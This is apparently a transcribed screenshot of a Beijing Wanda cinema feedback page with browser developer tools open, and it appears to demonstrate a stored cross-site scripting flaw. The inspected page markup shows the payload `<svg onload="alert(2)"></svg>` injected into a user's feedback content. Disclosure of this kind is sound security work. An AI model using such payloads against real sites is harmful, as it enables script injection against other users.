 问题类别：关于影城消费 相关影城：北京CBD万达广场店 时间：2015-02-09 12:31:25
我的积分
我的优惠
我的会员卡
账号设置
我的消息
内容：
回复：暂未回复
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode 1
▼<div id="my_suggest_box" class="order_tabInfo clearfix">
▶<table class="table_suggest" cellspacing="0" cellpadding="0">…</table>
▼<table class="table_suggest" cellspacing="0" cellpadding="0">
▶<thead>…</thead>
▼<tbody>
▼<tr>
▼<td colspan="3">
▼<p class="question" style="word-break:break-all">
"内容："
<svg onload="alert(2)"></svg>
</p>
<p class="answer" style="word-break:break-all">回复：暂未回复</p>
</td>
</tr>
</tbody>
Styles Computed Event Listeners »
element.style {
}
html|* > svg { user agent
-webkit-transform-origin: 50% 5
}
svg:not(:root), user agent
symbol, image, marker, pattern,
foreignObject {
overflow:▶hidden;
}
* { user agent
-webkit-transform-origin: 0px